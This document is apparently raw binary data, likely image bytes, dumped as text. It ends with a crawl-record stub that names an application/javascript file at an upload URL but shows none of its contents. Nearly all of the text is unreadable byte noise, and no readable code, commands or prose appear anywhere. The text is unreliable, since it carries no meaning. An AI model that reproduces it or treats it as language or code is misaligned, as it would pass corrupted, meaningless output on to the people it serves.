lt��� ��hv���"o �!"F�����&-B�P���Lb��of0�0�	��"a ��m T�I�B�0*P�T�eE���SZaW��D �1�d_�=M�<�D:�gK7��llB�Bt�k��͇��0��vd�jVQ�̀������\���u<BI�����
L	��$�.�]}(�e$� ���xvG�]>Pi�Hqp����Vt  mxec��:�c��Q�׀K�r�R�Ԫ�wm�4 �p�2�p�H����ޣ&�H��Aᵇ���DE�>��4�@3;�5��¹�Z����]T"�,���t�T��X6:4�v��%z�a��ٮz߅N:�x���ⱱ�l�`P���	51�ȥy���K �Ρ��� 51�|���1M��`�#v��SL�Ǝ��Cce/[��{�Ղ$������֬U媑�*{ڳ`��DMpӠ�M��	pd�]���D��A(�p���� È�\�h��G�5��,�1

p�c�8+1� ̲}N��ݾ񎯲��y!�0
-�Dd�-�s�f�0��p����0ع�ဣ_�aB��-�=h��i��5�WZ }D#'��I`���0�|� h+lϊS� �1v�=`�c�����5	F��p�ֱ�	��Kсf	��\��	v���o(��X��k��A���pPB�)���4�Y��y�� �
�x#J1d��F@�;�JH�,i��:��ȉ��\�1������"�� 蛯���3#n��P#N� �3�;�#�r� )ۀ#`��:>(�b#{p?��7A��2'-����8�NB� (8G�ln�� ��3�,ɒ�(/8 	>JX�.���:�T��e��+�@D ��s4���)h =��/������Ӏsk0�8�?�9j��� � 
K��7~�	�	6 �{��w{%X�kEQ� 1�P��-t�T6X*䓏�y� �@Y
#�0�|��d nB+�Cn3&=�/œ�:�;�0ƛ<&��3�$��Hl}�)X��	6  ,�-3h�� SІֳ X�5/����09 .ɸ���)�aI/���cC7\����K�=�;� H�6L��K&�9�0�O��������[�$�0H��+�X�JP-x7hh�&��A��}�� �Ԁ	 ȈN��{��
�EYd�j��hC74-P����� $(��������7b����B����c,�;�ĀDv �Vz��3"�	N0 >`D�/H��`>,h�x�{�I�3����	$T�� �|
�S9.�*;ԃ[����K��*SAś9s#)�p���s���j��Dq��X{��F�`�0�-(��K;9�$h�Bx����̈�4*��P��Yd�,P� s4��E�I$�L����JԀ�2��#��,MB���4��+�X��|)1{:S�F�[N�Є!���X�_P�HЅhˡx���-L�_IN%�7�G�S�I�1 ��*3�+(;H�8��@�4L�����_�-�K����c�&��A��&hOH�D�c$�0��a@�X � 9� A�������&`,X(�M�0Q���\�	A@�Tګ&��.bL
������C�+�C�(���������M����&�>�ȳ��D��0��.�V��/hP%8��M��M�	�LzT9a��-��+�EAX�Z\�	�1��䠊]�>lC�`(��'���Ӆ�K�W�L���'�)Ah�X�D�T�0�r z˛�� ��-� ;��A=5!��q���NP9�E8� ��U�R/8�Z����1(�,Se���`�|؃@�'�4 �U6-����\5�B(�^u��Aq*�>���, lU�Uĉ�XV|� �:P� ���?+�I�GUaJ�1xG� /��aYN-u�!�1ȅ1Xפ������`  D���D�[(��SS'Ӡ����8���A�e$2�,(�	�I(MV�\V��� �'R����l���Y�]�1�'Ђ!����)���UE��e�rD�[D�X�% ��5c�B��S�� 9���{����&���`���D};� �{ �e��� π	�s��!�,�'�Xz��m�B�����P�a�b�"e���t��\�ۻ\�=^cXU��-�9�Ld��H�4����S���z����{�TJ���؊u���[1��i]� [�U�7�'^���]���<9'P%� P 8^B�>�%X^��4ؚ��X?4�Դ꽀j�S�l�-����{��t] YV�����)�%��N �{�_^��,��.��E��"E\> c���%L��,��\x��ț�`��� �}�p�A0���{����&[����%�d]��}��
�}�_1I-��
�"2�Y	؀�m�Ҥr@ ΄]0A��^�`$Vbo�`��,�-./`����^�0 �(��k5^� ��a9΂,���<��c,�cr��dV����PADVd���b��d��7�VK�֠���\H���`v��{8���']' (�������ΥZ^Zv�ar���>:4̠$�S��^9L�<% �H����(x�1��&�d�����$a�uk��{��T�'}���9fe�� 1X ߈*��Y�ez^�T�aQ�N���J��<���v?�<�>��z`e}���1`�`������ֽ�Ώ����r�>�meRr Fx�� ��ɯ�Y�d�<���?� ��i���ƻÁ���p��!X�-��~sj��N�Vc	�@@��}����V���FlȂb �w胈��m4,���	���Y<��H(M�{Q0�B 0QX��'�-� ��,��Q �fl�>ߊ�ꘀ�+�,����>�^�4i`�>
��e�F��~�����׮��6�٦m3��Dj;޷�����~���,����p�U����V�߮� ��j. V�}Їb�����x^��.�*0���C=tH��9��k3�"�Ё4x)#�/�v(j1��5��qҢ2�b�rhrh����1�5`�5x�p�l�rppg ,��w��&�ZR�!�h�����ї�xnk��	���A��#d��;(7s�0��0s7#hq>�gh4h��o |�,�# G7�>wq$��E�sK��0��Ώr#XP�q�u	�90 �p��	�q��9��>��K�t@�s\�uKG����`�zx�n��u�utXh�2�u�P�ptk��j�vmt�V��r����0'�@��dp�R�8��9?q�F��2���w|���f��)G�^�cO�\_�wth�6�Wv��/w��xeg�^`���^_xP�x�uP�U��rw���u�vd�x���\�ts��ve�tyH���x���������n�v#�x���y^u��XwHxm��&py�Oz�ry���3 �3@� uX���g|���y���'�>Gz�_vXz?����]������|�.7¿ ��\�v���]�s���������/w���G>oe�q1 �W�|��3Pxt(H?��]}Nh����7�m��8wȕ�z�y��!��u�����w|Qx�ȇ�rG���|�_{e��2؁P�2xqxq�O��wqg}'N�� N�% ��-D�%0�d!9"q����478`t���tw,Xp��f��lX���2A�sFǟ�����(�G�")�����:Έ,BG;�#1~�K�%:��I� �rB�e��c4\`��F�P�B�*�	H�Z�r����bǎ�ё,�n0v���?Z˜��+K7�g(bL��#cg9AP�� ��/#�\��?�R��ԪժM�����Y�Ey)�mh�hV���[��o��yzl/4d��!s+] �	�H
A);�[y`�����X�b��3��`�x��9��M�kBA��o?�%:���_ ���\���w&6���e�So0�V�Ou�!��zLhG0�]6�S߁7^V� ZCF�׌B!�%�m���b��[4ζbE��6�^F���7�=� ���D"^R!���P�vSa�a��F>��F�%H������0��A��ؑH�D6'���^�AP;b�v�H�M� �Hi�%�^B��a-^0�TEUU�2V;$��XEx�����p*
��}t��E��Ǧ@:��?2�9N �y9�L�逐<B���Lrɱ�&��%Vd���J�w�h�c��Eic�7��u34㜙��m�`Q�Y\���{cV/{�q�܃\L2���L!p�(�@
z�A��@+mf��wA(mI�W^4!;)�R��X򌓅>q�������Z]%8��[!4��rQ�$�L���l���1m��5QU��y\�__���8<�Bb��<��Q8}���F�Z�����4C-����|��SL!��#q�C[�Z˙{mڻC��	�C3��ַ��Y!�%�;c���B[�5KX��[���T�F��参���o�w�~w�( Q��&=�ZK�Xsr��B��:�i�F�':�
�N��X���-�Y�`h��j��ʄ=Z�c���\\2���#<��)(l�j �R�\�0X{�Aa$?�~�2�u$,F�ӎ�2���c��E�5�aGg�4<���7|!˨�B>b��gv��&�g��
�@
�)��6��v0S���F+y�X��Ө�?�MLR��H�y�����⒰����W��$��k'<��4��:$�9(�Ҙ��p p��.*�@�|�Vmځ��9�Hd/����� ��fuiI�~#���!�|����:bu�(T!
�e�3�a�8� 3���҆9�PŊXN�!,���W��G���Sh�A��-�&%�
BF�DP|�8�+�&�&z#\P�Hx,�MCԄPp0�!�6%)� �P��QT� �"��4+I��!疳@�7����UP+��e�i8���W��,�c�����е;�G14uV��К�,�6�	�Q�a �,A	"QRP�o��Xfф�������KAh�
!!la�@ .�v�8[@�B|EZa��v��t@+8� �m�1�@�_��"�(F���	��lC�R��&š���?��c��V����7�4�  � Uk,
!T������ -`B@C:6#�!	k����ha�p�]<p��q�d���S�B��:P�h��g_�����ַ���H�J@ʻ��ZM�n��&46+� ;V�"d@	��bЇ�.vU{l!0��ZA@���^(@H�B!����@ �� FX��Ђ"� �:�>~n��!�9�@֜!�_���ݐ۾X�7h��H�G()u�31�T�	S�.���!��DE(B�!��`/c	Y�Η�G��F��-���|B!|����&���jY-�CbЇ�P�	� ��}��sx�p:@\�yQva$�
-�Vnz�Ght$J�ã�غ��L�<d#���P��!F�C C��'kT5�W�#�o �\�1{a�܍/�W�`־YYxQ �  Ї��0n=��o��B�q�)`1�� �?��7��*L���h��2֚��GM��H�{� �S܃��d%{�-𡾓`s���->�E����B̷���5���k0��0|llث~n���B�-�������k_�	ݦ�)M�F6�0<���.�y\��D �W �w��衾�b��^LOy�D��e��j-xYa��t���6\�n3��-�b���@�w@��.��
9��n;�r]|�Gפw�(��0���C8�E�30�y�J.z1F�^p!��2����R��H�� ¬�$d}��r}ռ�6���1����#��f��pV���nd\.\�
��a4��a N�2C̰�vtA�$�s�������.}�>��������.? l��{����u���6g�1p��|ᴳ��"��r��������Ձ�q�t͑3��I%�(�O^�����i�xك(�W(�Y�՚`åI�|M���(�e��U��e�p�;4\������Y}\��m��W���1[��K>�K�Y�S�\�[A` ^��T�i�. �8i�� ���(d�
B���pK��!�I������$XV����\��!��í���d��Y"��e���$��	���Yۢ�_M���(���8���%���)A3�!j�����=\�ח����\�m������e!��!nm9HA���1!��O��
\[ʹ4�B��75���(��u����x���*�� �@x�;Ҡ�@��	��&�[v�&�� .�/~݃�ٖa��c��z����p�(0��h�Ձr�@4�G���e�62�*T������\���9����*�@;�!6l]�	� l-zV!���"�E־���� ����0
�"�|�r䞉��EZ[4��ށ�W_8��h��������Z�r ��L���c<�c��&�>���\��;U,���� v��)b�a�	q-!��E��[mӋ�X�TtY H���Y�$��%x��h�96�*A��:�#���B4�&�!�f?e���ν�@���b0� T&�!:��Ef4��2���)��}�[�����@�v�؍�UZj�J� M-�x5^y�f�c$�l�[�H�U�����u����^,F�� �Ȟ	��.'9�)��QE�Z[u
_BA	��DBt��p[��"�΁c8��j���b��:�^����B��[Q�fP�c8�g!��"��q"��%�E�����j2�$L(���7thtۍ��DBJ�(���J^W3��9�a:�h{�'�x_�E�P�&�~Y�%=�-����=� "(���"���i�!)3r�id�J� !� � ,    � �  � 7��@pC:u"\��!Ç#B�(�"ŋ3b�q�e�&	H0�ɓ(S�\ɲ�˗0cʜI�ǐ"O�$د�ϟ@�
J��ѣH�*]�sԨ)�F8�~V�^��u�W�`���*�,ٳcӚU�v�۶[��H��ջx���˷�߿�L���^��y�� K�Ly��ʘ/k��y��Π?�M�2�N�-��kɮ9ȞM[�'ɞ�Dq�F�8�v���"��6��5�_�zKW�[�}ԇ�*�v�Ԣ��/��tO��L�=���I6T|M���������z�?j��Oi�@�k��z=��Z�,��&�`0�4�8��?�h��'��סk�M��~���n���.z��&SP ���5�_�@Zx"b�	A�S�E����P��+J���&�x"5��"�=������}�(i�~D�W�/��^��#zJ¸����ɣ{�M��j�a衆އ䜌�٧��d�g(޷��i��k�g(��x�?�@�ډ(�C�z�}jT�ɪFb��&$���,����ȩ�@q����2h|$��~���)~'��k���!E�p�!�����UQ!	F����ٚ���Z��=���2�JBԐ�b�J��*
u�7�+�0�,���,���K�4�pb6��Z�&�`����'$�dC����xH�ۉ1��{��1�̳��|s�8c@��2cp��y"	;�Pǲ|P@EÀ���B[|�؛@�1<笱�Wj\�2�B��&Fw<�?2o\�49��-�E�4�g�<a��@�7TZ�J,�<���`[�²SP�<i� �",����^�%�z���?3o�C��@�J�$ qr�ǼH+W��}��9�n,z�u#�������=$�8�PĄ�/��ȧp9
Sl@<�t�����"����kl��췬2�6ߟk������{]+l�z��K ����1p�S~���n_�˄6�/qmb����-��ib ���	�>��q�F������(�?b�lh������jX7H�C$F��GK����Xx�>Ё��4n8����P�?��J�G#,���B��,Bxc%p:�'5���w��1_��F�؊B�B����E�0_ŋ��a��r�$#��9ֱ����	RO|l)Zp�����5�`$ل*W��:�����?$Lz��� RF�"n2?�$�-�P�FJ�:�brH[L���\�<6����s���#/[[��K��<�I�� ����)�b����c	�8� � CBZG�*����BZCa��xnH�$��A7�#�<��F�2,�,��CQi���T��hD*���x^��>i�R��?�\�Ck�&ܲD,��Ԧ^�Ne*=�U������;�A�2��*1���Zթ���Z-��i�S�nu+1����fc��l�;�V[���x$�;��Tbls�%�<U X�7���@*t�|Uͬf7���z��*`jh�0�Ϛ��UE�g!�����h ���#�*��nI�������nos+\�
��5.r�[\��ֹ�}�sy��
��^[�T!�8Du�K�����M�z��^��{�nd�ۅl����
*�_������K` ���.����#�����'��CX������0�`� H���W���M��W�����0���gL����1� �6�`'�h@}O0 ���HN����d$��	�x�7v�c0j T(�+�@H�2���L�2���hN�����6���������'hx�څG|��t�
&�Jp ��oN����F��� �<01g:���!��#�QA��Cģ8�l�i&�!L��V��'0C{�h�T#5�h�+��
/��Ђ��:���A�	Y�����Ma�z��&.��$�I�Ep�� ��ю9�݁<@�P�G���:0�m�Q�'T��s�&�pJcbs��R�c|���  � Ԣ6Ae����h{��A4V~���]�u	��
@���s	�0�A ����8� ��쐉L�����n��v��$
ф$DB��A�( ����=�|{�ߖ`ڰ�@���s���/<����5܆6h����C�fT�O�C��b3�Lȼ`���T��$��++䝿�C@v=�]������H��[���-�AuZ��@
�$��	IH�p���7;��(��G�oe(���D���T�
�������/D|�B���cP��4��ȶ{ y�����cZp f�yrg�aPP&� j�q]�p��V��ltptI� � �`�@  �K ��@ �`.`\�M�!p^�n�l��GA�o@}n�}�k6Gpg~�~��w��gg�`w`_��s [U�]Fp�%�%P�gP�yfp��} 4�% yv��lB��t�t����Ɛ����"@�Kp{�`\�0�2�|�W��F�&}o���w}��j7�kFȄ��w�ww~t;w@�%0>�RUjw k%0 %���yWwpk�y������eq�0'�z��Fm� h�"��ڈ��H	!H��f�p�uIP�8 ewvѶ��Poo 
�(��H�w���w�q
ǊO lP�40��!>���py�7 ��7h��B�@7@�hUp�l x0���lӈtJ�����ؒ.i�%(B�0���� �`�}<ȉ�h}����o�XgH�N��׏�x�aOЋ�k�gYm�q&py��3'���X&���yE�~��a��Z!�z}����t� *y�.ٗ/I	� ����8ty�@Ƀ�� ��voWu 0pǊy� xw�����{0  ���'1w��g��@����YKSB�c���@7 �H�v�zy9{����}����`3�|8�|�Xv����Ƙk��E�L@�u�gpIXi�pꗏs�&0��'z&Pa8>�h4�
���7Wz�p�)p5(� �Ҁ��������H7���ܨ�̉�K`��� ��wc'�gׇ�؃�8\ ��yP0��Ǌ�[��ws�jPFr3 ks�����9XV4���Vs�d�]w$>0��2��y�z�{x�  0������ �i|8����`�(9oA` >�Շ}1
�⧙�� _��5�w	Jg(7���a�X�I�ew j0>���5[%�L`9(�������z�>  ��l�� �
��H�ꗔ �M0�8�nMP&�l�ǁrʢ���7��t]@g5z��w�� �I���Jf�k�Z�*j�b#柑*jI�ouH��>�,��V���@��80�إ(٪���گ�ڒ�i�|I�b7e���l�0��\0
���hw'�'[�	Ҋ~�:g'@P70�]�����FH� �9�7Ѕ���Y�0�ޣH`�v@�
?p������J�ȒZ����0��'��p;Y��u��A8�Fwc���ə�y�ʙNx#Frg�{��pky�ײ]Pd�w`�`�v�m�=�`vP�GD �C0�����ʪK�cڒNۗ�0|���d ���HA��>�r ���o7�{�x}�i{��	!愸+[{`�;y4��������4�rL��w�X3*F��{K0
��?toz��������˩��J ����|^0����ȪAك��QA��gw�~�db��)d�K�&��0� jīr��kޅ*�y���)𺾩VP��
�z����l�۪l �/���H	#0���C��':��9,ڝr�Ċ��O��Yx�!v���~`�S*g�W_ �]�rLL�H�`�P���{9�������J����
��%� ���������80�kj�Aǫ {<h�,��Q�o�@�3��J�1�C��p��k�gL��0���7��fPf���/���ؕ@�?��� 
J���oz�%<q<���"�8�u�	�$)tDW R o~���vO�}2j�K�lbC����{0�������ej�ɃV"�Y�@u�m�Hp���KpJ
f�l�{%� q��M����� 
u,���sĩZ0@1`�c`�]�o�\7 p��B�]����x`�P��f �$���y�Pw ��Z�%��0� �p<KK�P�!��f���kL��ω�ϗ��"�B@�1����ui>	�}�ǝ�/��یJy�b ��CL~�皤	r1[��ʨ���kښ����u0���;[�0���8=�>	o���-y-n�ψ�����0��v] ʠ  R�����;	�,�`p�T!v��B��pk�܋��͹8 {0�̀�WҖP��ms{�c��<kL�ƀ ���C;<��H۪@؄�l ؇X����� ]����ԑ��tP	���A ������X�w
b�F�}ѱŲ�uk��3 j?��6����o�6 <fs�E��t�7�HP�B�|t��y�ܔ�~��hص̜�iB�1��@��ZpЙ���,9��]������
�}�x����� qr��
��
i-��c�@ʗp��p�5}���퓽��@	�	N	݆H�@��~���P|!��t�}��}�A0̩
/:(��O ��}�����U�ـ��)j�]�������<7@�� � �	���tf�v��:�頮�Z.��ܦ�,�| �-`�?��NM�ݰ6� =	r~�)���i2���s�![��Ѹ�ߊ: t˟�ڀL k�w�m �)p	;��P�D������F¥{l��	�.�0�>�/y���-^���l#��P	K�)����y����i�{G�-h��q�V���cx� �Z>[�PӴ�z}�e��k �P�%O(�ݥn���o �N�`�8�
� b`��P	Q��v���k~B�g�i{f��L߇`�L@����}kPP��0 m0��E��u9V� ����� �CP!O��.`z �@ �����XN�\�ؖ����C�`C�X�������ݵ�>���}�H������P0�kX��-z��mx`�c��=����(`�- >��O�Ɯ� o/� �� @�v�\n݇H	�0 ��,M�ҧ����� �6
�Orb�o���j��'�$��Ѱ���3��� �?�6�aӫ�?[�w��z��i�Ʊ��s� � !�p�����d�D��8qb�d����� FZ,�Ԣ�C%ƌ	�C�7@MBfO�9�2ϐx�l%*�34f̀󧊷�a�Y5�ѠJ�V`�0a���%=V�[B@"���DH�,���!�	�`� BBB�X�"E�����ː>�l� ƃ�AX�Ds&��QѹS��W6 �ݥ�3���(���W�&�C����7�ZJ�=i׶ADT������%�{�Ę ��'���BJ�^�\�">B���gK� ,�:���\*�P���(����~"j6�dk��=`��J�M��JL�;���	��*���S���Z��BH�.1�s@�( ��8����,���yo��,��"��/����ΰ����H3��"���\���0��.��b����Hz�!+�*�8@�S.&�C�� �b��i!	pp� �& 2�N	l0E֓B)�<H�zO>Ǥ���hb?,q@�-T�@��a	�x��KR�#�'�g'/d���袊��CD8�c>�J�į4 ���3�D�`+�V`�#�jb��t r�,��$��� B�@� �c#��(J&� �H"G�pd� ���K0E{�A`���'0ѩ�5����D,a�i�dF�nIĪ[܌+�6n0	=hY��tՕ��G}xG��^� �4�PIEL P��N s��1V�x5A�B �K�,$&���68�i��Bdd� AyfD̳�c~yۯ�Q%*���6��N;��C��h����/��,�W
~	P���;%� 6
�/,P�~�>"V�˗��W9&���=:������an�zH�����6D� p@5�!��K�`,��RH!:$(%�sLⲐL2 �+9o����R���7Ƀ�S�%LbIA��Y��vd{C��P
��CH>�p��U�(6���4��m&�	�0���Af0C�Zh-���(SE��0����-�G�%�.`�0W�JH!iK�����4��k=�D�
VN<�u��;t;`��)M� |+�<�A��D�Z�Y&�A
W�B�i�&x
J��=@APh���Q����\�S�-@�%�B�Q�41T��Ւ��%(�0��"���t@a�w�(���Q4
z@>�p�HCB�I�2�<�i�n3�#�`O��³�����)�P�f!	H���
`T\r�Z1��A@��0�~����&@�`#H�@��P"UR�AVbi��d)�7X!4I�.�0�� e��AE���T�
0"q�ta�S	�b��m8C�������@�
q�qH��B'2K�o �B��E�#�s�"D��D����`�1v (łj� K��c_�O^��佩�U�� �I�f�`7"�@��Vo@��@�70 <Ps/W,lt�P4�V��X9=�	�&��0�_`�V�1�k^�!vŋ�B�lA��rլa�1�	(�6�"'<��&l�	�q����+^1R�63N�%)\�8G��!%�7��� ����&$�`u��Jh�;� �ރ�)z<ſ�T�%�) p��W~���r��Q����*�R�a�v�U>����os@V�a�!�ǃ�	�� ��pn1�Z���!�X\
��%�]���&V ED� ��{FI�u� ���{}�D�]1�/ВП �o��j9�J`+X��lC �ˑ�l�ހ�-�w�s�h�6@f�v�	�D ��8�a �Blw��>:����y�GK���1�ah�Y��Cޏ~��*�[}r)�e$d:�j�!�@�,�5�E8APNpj1�Z������gU!m� �p:[��,���P B��Q��%�D/��K��I�)����7��_���P-�!� )kz��B68h����\s�1��n���|w3���'�	m~�1���E��U���a��[0�%Gі�T$[�@Ƴ� i��E�� ��7L��[�4����KP�(�!�p�xpp��n��'gA�)�{J$���va{]�J`�T��]�\e��� 8���� R�ȓ$!��vXe���=����@�\p�5ە��y�1����9��.�1p����ō�pIh�;����T8����	���0�.��%��/�N{�"G^���]�	�׼�ٌ�$r�]&���l��1�Џ~s���&�r���n��_"��u]�\Y����m\M�G� Op�<���A0�h	�a��p0�A0l ���:wI_;�� >U��U	x�#�0 p��êۣ�J���/�X;G>��2>��(�;�[9�i)�k�c�>Lh���;����d�l?�08��:��?���+�1\[�u�����x1`�N0���}1��/r�O��=B#�f�}*�+ �Q�&(> �%9����7�[>�`�Hp�Z�cx��z(�Q�ؾ<�8�f��8�_�
�ۀ��:�8��#� ()(Ѓ$p:���Wb�_��Q��$", M0"zɜJ���fC�!����/�¶�"*��#9ֺ�3Z9�0�;Y�C:|(Lp���>̓H����顁H��#У_��3P�f��A%�D�ˀP82��c�M��J�� 3�h8	#�B�����c �D�����>���{ �z2_A.д�ۻ<��Z��T��9��r��> cLFcĖ� 0�?��.`&��hh�.P�@`�T��"��gC�$��Jh8x!9�� h��#,;,44Bx��(%�B���((1�E�2�C9d��z.�`��fb�>��>,����y!�I�3ЄA`�i�=�Σ�u��w�+ V�QB��9MЄ P�Ir�Iy��f�������Jl�%�*�zT����^��$�����r��#0�h��h0�XI���;�M��_��A�˘��>HBC"�8�	@	��Q>�� ��&��Ă�q����h�SJ�RHA�����$+îZ(;�q�@�	��t�:Ą3�+���3ƌ�M��#��M(��
j�欿�yN���{HB�@�7�N��N-QG0�l@d�Bf� HO�ĈX�T��Q�B*���oS�S��d9�É|��|�f���:��j��#���Mߤ�#�0�:��䍬8,���C F��멁u�N�>�>pP>�G�SG؆F0�أL:8 5]������%�OҬ%C� M�B���C#��/ �iP��H�:��,� 8�����,�����0��p���(�L!�S��5m�k�`�> �RP�S�	(�+�{�6�8�d�Q��)��J�S2m�*�R�[�O
jH�`��FJ]I?�Y����ݤ���.���h��B������y��st  ��)�:�UG 0��]�UV`�S�I�+j��@�7 T����xV�����Z��\d��k���V ���+e�>�ݐ+88�`�*������F�+�Iȉ:�;��$>�1N�NX@�;�d`�F�Z�����Z���AV�m���LA���� 5H+h�Y�2"�:�T���%��R�5���C��A��A��#@U�đ!|N����� �e�!�?xڧ���FhX����EB��Zd�̮������Շ��1^Y������� ��Ā�{ۇ�>�c��[
��<�������h�8�t��6� ӞY����X�1xB�� �A�`_m_X�\�c���,�5?E�r��@5 ��82|	��ok�jE�c=�E"��Tx(:�>��>f���#�;�+��B�0! \3��{--�L�+ X�A��&�J�����t��I��脪AV��G~���m�w�]]�"ۘ�[J`�_��Hp��K�>��b�j��n����]R)�WvD]��;�[��Fu�`!$=/��#���`�E�A(�&�/H�����B��Z�E���-���5�#H�ѱ1����や�4=@;����]�P�%����M^��[<rݍ�T8�HhW��!Ȁ0N�o�� �޴�)؂B��";�e0���,"AB4�B��/��Z,	�$���^I�D�J��[���]�{��&I&�C���5Ɣ���5g3eh \�ʎ$��2���8��	H�����H�1�����j'a�Z�*������ۂ��� ��\>���r��
YxmN��c�#`R����)ި_��t�%��&h�w� �^ �`���G�a�"{�8���4	� �"9 ��/N�!�EA�1�ъ>(�%$ ���;����f%�YAp�������݈����6F�Ug!h��` �!(���j�c� ~��L��5)t "y��%,x���_�.���1�%�b- VT=@�`Ѓ��C:�T�Y��vk���=i]��#�����q�d�.�BP�0c"�"�	8��!�$D�� ��8� ��sz�`~����X���5p�/�Z��"9��DX��AT�-�`(��D8{�K����٬M'=i'-P�M�O6��3(Q��ݯ�N\ʂ,NcN�n@�P���e�\)DB��n�&��3	p�P ���Vݔ0 rPDx�n�*'C�\hD(Z��Z�`��`(�[����K����MS��(� ؇�&�(� )�w�iȑ����{p�>�B0c����{��s��s:'���")qJXN���{������k�OG�D�DP�\@�\�P�qN0N�bާ ������}��~�Q��O uR7�w��� =F({���(�U��tH�~HW��F�n8�{��f#4:E�]�`vVx�8�gp9-_X���N,퐝�U'uI��~�c oT��d0Pt��(�v�O�I@y�v��~�wT�z��O��F�gCfnH*�r�[���s�+ �{��~`�n�Guu臌�Q'u����/�����x�w}w�X�Kgb^~���q>����4����~�yH���0 V���X�U臜�yT��Z��4��tx�r�{( �?x�Gx�z�?�OH�kyB�!z��瀊�xU���?V�_Pҗ=�}�( �4���g{�|��y ����~������0���z���yT�w�ׁ��z���Q�y��y*}ҷ�~���!X}�t����<�yگ���bB<h���T���}�o�~І�S�a(_GxZ9u�oz�|I����t���r�����~�߆>X}�w�����}"f��>��}�}�p{mxw��y��<��_ �~�|M��@���
r���CT���N� �x��ѣ@"G�����P��ń	o���1aM�
{��1�̞B)�E�c��N@�0*T&4��hB�� ha4L৛�&YRd��ƌQ����ۖ]>	�+0��~E�U��n�(��Q%kx!�~�
�:�'��T���b��� WJ��PR��W���d�؞|ۀJ�9-��l;OQ۶�.|�0�Z�6~9k���V��o8�t<�}�	�Ss���M�:m2cƓ��ʾ~Q �i�޽X�科�OR���/���&�� ��E�YBEPG]�1����cZ#y��w��FE\TTQ�'��g�D���'Q��"������� ����qڍ�@	��}	��Qg�Atd?��e����x���E$�x�X)�B�n�v�`�����=�AԐd[���/8��*��Wuv��N:���IS�f����p$6`h���J:��0a��B=��3���L�ҡ�Clhi?�8�]<p 	*iL��,W�R���axK��\-�P� \㦞��5�z?���4�h_�����@Ǩ������й��j�!'K@���R��,����1`:�1���P�Đ ����Aq���o?W8P����G<H�ά���H(��1%��� 0�;��4�S����jCt�2i����s���hN��5.�D��T��hg����Ct�%�Q��QL��̀�ik f]5/}](!���C�k2�꽭8�UVM��1H��}�q�p]�c_5������<r˯��K@0P"o9eÜ6\�	ʪ^�'��NWM�	�pe�R��8>�#�I+�*�1ά/�+�nb%�-�A�K�B-�hn�-������>s���D�6��Q]��ciWб��d[�F�5qn ���t9*��@��%�|O?xa;X�z(�hQ�I�e0� �Fw,���M��Z�S$L}�8a��b�͠�
���@�pe�2���_,��Hn�@� D;t�v��-�w�b��lj�W!�"%P1��H�	�-L�.:�O?jQ?z��C�r��`�>��CB!Z!�X�na��a �s��Þ�,Ā�Rȷ�cS(!�"?Jئ~�IM�Kc��,8YcVv�Q�`� �܌ ��4C�h=H bY�r� �	z0"��A��}v�bB�������D���\#s;,��N�B=�Bf�+�o��ԍ��d���(�%���9�2zVp��3t����^��anZ�(B�6��Q.Vc�n$�]!�C>9���rء)q�G��H�h�Dx!ґ"4���%@!�@)����e�l�bF���=n#�l�0x�p%f0Q�)Y2&���
xcY$�I,��ըG��JK��4�@�9���� �x-찲�1C��b]R'	�-�/,���~�G?���C�b#;�ˏ�縇� ��#RG���@#Q��b%"�� 	�
 �0�5�@��i��m�!�Gek��~�s9y �� �x��g,�P�	���q��NF���@B����#0"Rp�BB�zHZ�G�� ���F>ф(����'�����X���6]A��GpR��P�/�D��$t@=ɃF��^�%��H(�w�J��!�/a6U����X.@�c%�@�(�8�6��@'��C[\@�8BZآFI�߹	�A�@p���)�
��\Z=�u���
�-C��@<��� a�2y]����H��S���@�i�'�`� �(� ��� <�>�HC}�_-X  B}� �b�}"ty�fc�G�� F茢��A�0jH]�qN+ A��m�`VH�
��^�p����,����/Є���|$	M���aMB� hA�кi�� FU���#���Gx�<�4�첊m���(��}�X"���� kX����p��.<��*0�,���x���G�yXق�`�8���g�#�Զ ,ıQ);"
A�� m`DaÐ�	�Ժ��
=W���P d�ܦ�F��EHA�� ��S]�8�4�MP �`�Fk}��n�٘Q�k %��l
��.�M�A������x�1��	��D��B����� ��\���;
r�`��[`D�- z}�C� ��@����ӝ� 9�0)<���'��)��Zk
���~Ca���@���� �(���4��M���G.���J|���څ@��0hя@�wy���A��C�>�/�?~���x �0����u�����A؞�$�2\�mX�@�ص@��a@�����7xC$�D­���՝�5��p�`��^10B�� ,���Y�U��I^�)��Y� �\����;x^艞��>`�L  L@���R4�v@�A>�B"��e���AZB����[ `�4�1�����	� �y�`�%"6A�N
6 #��;,�-�9����ɟ��x��@�U�����u��) 8�T0�A 9 @" ����$$�rX�!�a����,�!�]	 b�T� ��x�K��M���.\� 8"������p@0��Y!�)C ȁ|�"(�� D�.�b�m�]a'��L@h�)�"덡)5�������$L�X �
0A�i$2�3BN�	��	T�7�K˄�ˤ��0��}���.�  ��C9~A^��"�����A�ea�1A!4A?��;ƣ
$�^Ā` |a2d8d)��� (��$��P�Yj�� ��[�U����d*�PL� J�$��˜�.����7^ $�7���A��9�`��H�
[�M��U�2@�ȁ��_!��cx�.eT����C�A0���b�^C>0F�X*�Y�eס@40A��ۖ݀�AA ԥ\TA���[�W_���i�7Z�_&��e c6&P��#6�"8^������yf��A!��.�fi�@"a+N��y k9Ħ�b������E�&X	�b@��2�ÿ���������%K*�	�	� .\@�� �a�	�؟��)z8X��5�&��(�ߋ*�xcS�ff
d��	���g��^xe�Ldnf`r������p�ݰ��@h�0ѭ1C�%`���@p ��(��������)��"y>j�R^�.�)8�����e�d���l�!C�^�'YN$�]�1��~�5#H�4�Y���t̸U����V_&�_Z��E!b'�� �@���):ePN��Q��nh2e��)��h+F��Q�:L�@x�6���gY�al`4hW�v��\��1H*�W� l*�J'�ea��ݱ�#^��)Ǳj���eN�&�*n���� ���Y�������k����� k����1k��e؍Vp�V��%�4� ���XPx�� �k"�� �1�����k�+��Y4����h����K֩���N���)Fj��g.������D�a�5�v�����`�������A��7D���`	b�.���� ��
x詆B���J�{�&��j� ��ڊj<�_����Ŧ�*n.:`:`D��2<��m �V�J��2�,`�4~��K�-b#|-ڊ�ɺ���8��c�Pݚi�&��m����=�R½b_���;d�fr��k�,.�C��~:n���Nn�i��&>@[(g]��׎����~/L�� �A$8h"�B���.�mܖcv�n���)���	��٪����n&��ba�* tS�1��"" Ӫ��Rd�Q���>| >��Q+��1�B@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20260111/30a78c1e235c837e13135409e702fbdf.js
body_size: 170008
content:
